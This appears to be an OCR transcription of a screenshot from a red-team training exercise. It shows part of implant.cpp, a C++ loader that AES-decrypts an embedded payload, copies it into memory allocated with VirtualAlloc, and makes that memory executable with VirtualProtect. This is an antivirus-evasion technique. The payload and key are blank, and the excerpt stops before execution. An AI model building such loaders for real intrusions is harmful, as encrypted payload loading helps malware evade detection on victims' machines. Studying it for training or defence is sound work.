 Z:\RTO\04.Payload_Encryption\AES\implant.cpp - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
implant.cpp
43 CryptDestroyKey(hKey);
44
45 return 0;
46 }
47
48
49 int main(void) {
50
51 void * exec_mem;
52 BOOL rv;
53 HANDLE th;
54 DWORD oldprotect = 0;
55
56 char key[] =
57 unsigned char calc_payload[] =
58 unsigned int calc_len = sizeof(calc_payload);
59
60 // Allocate memory for payload
61 exec_mem = VirtualAlloc(0, calc_len, MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
62 printf("%-20s : 0x%-016p\n", "calc_payload addr", (void *)calc_payload);
63 printf("%-20s : 0x%-016p\n", "exec_mem addr", (void *)exec_mem);
64
65 printf("\nHit me 1st!\n");
66 getchar();
67
68 // Decrypt payload
69 AESDecrypt((char *) calc_payload, calc_len, key, sizeof(key));
70
71 // Copy payload to allocated buffer
72 RtlMoveMemory(exec_mem, calc_payload, calc_len);
73
74 // Make the buffer executable
75 rv = VirtualProtect(exec_mem, calc_len, PAGE_EXECUTE_READ, &oldprotect);
76
77 printf("\nHit me 2nd!\n");
C++ source file length : 2,265 lines : 88 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Type here to search
3:35 PM
3/7/2020